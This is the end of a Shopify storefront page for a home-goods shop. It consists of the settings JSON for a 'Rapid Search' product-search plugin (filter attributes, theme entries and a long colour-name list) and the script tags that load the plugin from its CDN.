SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019bd5db-cb35-7db6-9ffa-052ee906e0d0/rapid-search-288/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019bd5db-cb35-7db6-9ffa-052ee906e0d0/rapid-search-288/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div></body>
</html>
